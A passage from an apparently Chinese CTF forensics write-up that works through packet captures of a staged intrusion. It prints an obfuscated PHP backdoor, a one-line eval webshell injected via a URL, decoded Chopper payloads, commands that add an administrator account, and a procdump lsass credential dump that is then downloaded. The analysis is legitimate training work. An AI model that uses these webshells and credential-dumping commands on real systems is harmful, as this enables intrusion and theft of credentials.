= parse_url($rr );$u ["query" ], $q );$q = array_values($q );"/([\w])[\w-]+(?:;q=0.([\d]))?,?/" , $ra , $m );if ($q && $m ) {$s = & $_SESSION ;$ss = "substr" ;$sl = "strtolower" ;$i = $m [1 ][0 ] . $m [1 ][1 ];$h = $sl ($ss (md5($i . $kh ), 0 , 3 ));$f = $sl ($ss (md5($i . $kf ), 0 , 3 ));$p = "" ;for ($z = 1 ;$z < count($m [1 ]);$z ++) $p .= $q [$m [2 ][$z ]];if (strpos($p , $h ) === 0 ) {$s [$i ] = "" ;$p = $ss ($p , 3 );if (array_key_exists($i , $s )) {$s [$i ].= $p ;$e = strpos($s [$i ], $f );if ($e ) {$k = $kh . $kf ;eval (@gzuncompress(@x(@base64_decode(preg_replace(array ("/_/" , "/-/" ), array ("/" , "+" ), $ss ($s [$i ], 0 , $e ))), $k )));$o = ob_get_contents();$d = base64_encode(x(gzcompress($o ), $k ));print ("<$k >$d </$k >" );?>

可以确定这就是第二个木马了。上传时间为

17:20:44.248365



根据小马里的内容

1 2 3 $rr = @$r ["HTTP_REFERER" ];$ra = @$r ["HTTP_ACCEPT_LANGUAGE" ];

再结合后面黑客对footer.php的请求

很明显可以知道黑客用HTTP_REFERER来传递数据。



接下来问题询问的是关于MySQL的,这就不能用HTTP了,直接过滤mysql

但是没有任何数据

换下一个数据包,没有。。

第三个还没有。。

打开第四个数据包。

开头就是相当多的登录请求,估计黑客是在爆破MySQL密码。

内网主机是192.168.2.20

往下翻

到最后,看响应,说明黑客登录成功了

最后一个请求就是我们要找的账号密码。

1 2 3 Username : adminPassword : 1 a3068 c3 e29 e03 e3 bcfdba6 f8669 ad23349 dc6 c4



后面的题目问的关于php代理,有可能是用的reGeorg等http上的代理。

搜索下http contains "tunnel"

成功找到tunnel.php

可以看到可以找到代理最先访问了 4.2.2.2 的53端口。



后面题目问的是“黑客第一次获取到当前目录下的文件列表的漏洞利用请求”,也就是说黑客有可能执行了ls或者dir命令。

接着往下找

1 (ip .addr == 192 .168 .1 .8 or ip .addr == 202 .1 .1 .2 ) and (http contains "dir" or http contains "ls" )

前几个数据包都没发现

第七个数据包

可以找到疑似利用的痕迹。。但是根据响应来看并没有成功执行

第八个数据包

没有发现

第九个数据包

1 (ip .addr == 192 .168 .1 .8 or ip .addr == 202 .1 .1 .2 ) and (http contains "dir" or http contains "ls"

过滤之后有发现了



很容易可以知道黑客首先利用漏洞执行ls命令。

但没成功,后面又执行了dir命令,从响应中可以清晰的看到dir命令成功执行

时间为10:36:59.770782



内网主机192.168.2.20是一台Windows

网站目录是C:phpStudy\WWW\

在192.168.2.20上可以通过漏洞直接执行命令

过滤一下看看后续操作

1 http and ip .addr == 192 .168 .2 .20

很明显可以看到黑客先后执行了 dir pwd dir 命令



然后写了一个马 sh.php

1 http://192.168.2.20/install/index.php?0=system&1=echo " <?php eval ($_POST [123 ]);?> " > sh.php



根据后面的访问请求,黑客使用菜刀连接了sh.php,进行分析,这里应该利用菜刀上传了一个文件

看数据文件头4D5A90

对payload解码一下

1 C:\p hpStudy\W WW\b 2evolution\i nstall\t est\p rocdump.exe

黑客应该上传了一个叫做procdump的exe程序。

再接着往下走

No.375758

看响应黑客应该是执行了net user命令

分析一下请求

1 2 3 4 5 6 7 8 9 10 11 12 13 Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5h @ini_set(" display_errors"," 0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo(" ->|");;$p =base64_decode($_POST [" z1"]);$s =base64_decode($_POST [" z2"]);$d =dirna Form item: " z1" = " Y21k" cmd Form item: " z2" = " Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIm" cd/d" C:\phpStudy\WWW\b2evolution\install\test \"&net user&echo [S]&cd &echo [E]

没有猜错XD

往下No.377608

1 2 3 4 5 z2 = Y2 QvZCJDOlxwaHBTdHVkeVxXV1 dcYjJldm9 sdXRpb25 caW5 zdGFsbFx0 ZXN0 XCImbmV0 IHVzZXIga2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0 =cd /d"C:\phpStudy\WWW\b2evolution\install\test\"&net user kaka kaka /add&echo [S]&cd&echo [E]

黑客增加了一个账号密码均为kaka的用户

No.378140

1 2 3 4 5 Form item: "z2" = cd /d"C:\phpStudy\WWW\b2evolution\install\test\" &net user localgroup administrator star /add &echo [S]&cd &echo [E]

No.378877

1 2 3 4 5 Form item: "z2" = cd /d"C:\phpStudy\WWW\b2evolution\install\test\" &net user&echo [S]&cd &echo [E]

成功添加用户kaka并将其添加到管理员组



再往下No.407291

看响应黑客执行了之前上传的procdump.exe,但并没有执行成功。

1 2 3 4 5 Form item: "z2" = cd /d"C:\phpStudy\WWW\b2evolution\install\test\" &procdump.exe -accepteula -ma lspasss.dmp&echo [S]&cd &echo [E]

继续往下No.424788

从响应来看这次成功执行了,

1 [18:52:47] Dump 1 initiated: C:\p hpStudy\W WW\b 2evolution\i nstall\t est\l sass.exe_180208_185247.dmp\r \n



No.431557开始,黑客将生成的文件下载到自己主机上

1 2 3 4 5 6 7 8 9 z1 = "QzpccGhwU3R1ZHlcV1dXXGIyZXZvbHV0aW9uXGluc3RhbGxcdGVzdFxsc2Fzcy5leGVfMTgwMjA4 XzE4NTI0Ny5kbXA=" C: \phpStudy\WWW\b2evolution\install\test\lsass.exe_180208_185247.dmp"QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP2Jhc2U2NF9kZWNvZGUoc3RyaXBzbGFzaGVzKCRfUE9TVFsiejEiXSkpOmJhc2U2NF9kZWNvZGUoJF9QT1NUWyJ6MSJdKTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7" @ini_set ("display_errors" ,"0" );@set_time_limit (0 );@set_magic_quotes_runtime (0 );echo("->|" );;$F =get_magic_quotes_gpc()?b ase64_decode(stripslashes($_POST ["z1" ])):base64_decode ($_POST ["z1" ]);$fp =@fopen ($F ,"r" );if (@fgetc ($fp )){@fclose ($fp );@readfile ($F );}else {echo("ERROR:// Can Not Read" );};echo("|<-" );die();

后面第十个数据包基本上就是那个文件的传输过程了

4. 最后答案 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 1 .黑客攻击的第一个受害主机的网卡IP地址192.168.1.8 2 .黑客对URL的哪一个参数实施了SQL注入[select] 3 .第一个受害主机网站数据库的表前缀(加上下划线 例如abc_)4 .第一个受害主机网站数据库的名字5 .Joomla后台管理员的密码是多少6 .黑客第一次获得的php木马的密码是什么7 .黑客第二次上传php木马是什么时间17 :20 :44 .248365 8 .第二次上传的木马通过HTTP协议中的哪个头传递数据9 .内网主机的mysql用户名和请求连接的密码hash是多少(用户:密码hash)10 .php代理第一次被使用时最先连接了哪个IP地址4.2.2.2 11 .黑客第一次获取到当前目录下的文件列表的漏洞利用请求发生在什么时候10 :36 :59 .770782 12 .黑客在内网主机中添加的用户名和密码是多少13 .黑客从内网服务器中下载下来的文件名